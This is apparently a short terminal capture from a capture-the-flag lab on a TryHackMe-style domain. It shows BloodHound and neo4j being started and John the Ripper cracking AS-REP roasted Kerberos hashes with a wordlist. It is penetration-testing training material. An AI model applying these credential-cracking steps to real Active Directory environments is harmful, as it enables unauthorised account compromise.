 root@exegol-ResetCTF:/workspace
/opt/tools/BloodHound4/BloodHound --no-sandbox --disable-dev-shm-usage
JAVA_HOME=/usr/lib/jvm/java-11-openjdk neo4j console
root@exegol-ResetCTF:/workspace
@thm.corp][Jul 14, 2025 - 18:37:16 (GMT)] exegol-ResetCTF /workspace # john --wordlist=`fzf-wordlists` ASREProastables.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Cost 1 (etype) is 23 for all loaded hashes
Will run 7 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
1g 0:00:00:16 DONE (2025-07-14 18:37) 0.06238g/s 894806p/s 2149Kc/s 2149KC/s !!123sabi!!123..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
@thm.corp][Jul 14, 2025 - 18:37:41 (GMT)] exegol-ResetCTF /workspace #